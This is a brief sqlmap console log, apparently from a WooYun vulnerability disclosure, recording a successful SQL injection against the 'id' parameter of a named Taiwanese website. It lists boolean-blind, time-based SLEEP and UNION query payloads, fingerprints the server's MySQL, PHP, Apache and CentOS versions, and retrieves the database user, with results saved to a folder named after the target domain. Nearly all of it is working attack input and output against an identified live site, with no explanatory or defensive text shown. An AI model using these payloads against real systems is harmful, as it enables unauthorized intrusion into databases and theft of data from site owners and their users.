 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=16 AND 5804=5804
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=16 AND (SELECT * FROM (SELECT(SLEEP(5)))PYOP)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-1465 UNION ALL SELECT NULL,NULL,CONCAT(0x71766a7071,0x4c6663526
4496b4b6f6d,0x7176786a71),NULL,NULL,NULL--
---
[15:42:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:42:10] [INFO] fetching current user
current user:    'WebSiteOwner@localhost'
[15:42:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.uangyih.com.tw'
[*] shutting down at 15:42:10
www.wooyun.org
C:\Python27\sqlmap>